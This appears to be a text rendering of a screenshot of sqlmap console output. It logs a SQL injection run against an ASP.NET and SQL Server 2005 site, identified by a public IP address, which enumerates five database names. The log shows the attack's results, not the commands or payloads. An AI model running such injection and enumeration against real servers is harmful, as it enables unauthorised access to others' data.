 Sqlmap
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:02:40] [INFO] fetching database names
[16:02:40] [INFO] the SQL query used returns 5 entries
[16:02:40] [INFO] retrieved: master
[16:02:40] [INFO] retrieved: model
[16:02:40] [INFO] retrieved: msdb
[16:02:40] [INFO] retrieved: tempdb
[16:02:41] [INFO] retrieved: whnlzx
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] whnlzx
[16:02:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[16:02:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.135.109.70'
[*] shutting down at 16:02:41
C:\Python27\sqlmap>